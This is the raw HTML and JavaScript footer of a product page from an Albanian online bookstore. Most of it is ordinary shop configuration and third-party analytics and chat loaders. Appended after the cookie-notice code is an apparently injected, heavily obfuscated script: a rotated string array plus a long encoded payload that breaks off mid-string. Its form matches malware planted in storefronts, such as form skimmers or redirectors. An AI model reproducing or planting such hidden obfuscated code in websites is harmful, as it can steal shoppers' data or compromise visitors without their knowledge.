    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-26 20:12:08';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769454727;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=1781;var id_lang=2;var id_product=1060;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=false;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='NA0039';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/1781/kadare-ndryshe.jpg';var sharing_name='Kadare ndryshe';var sharing_url='https://bukinist.al/sq/publicistike-ese/1060-kadare-ndryshe.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.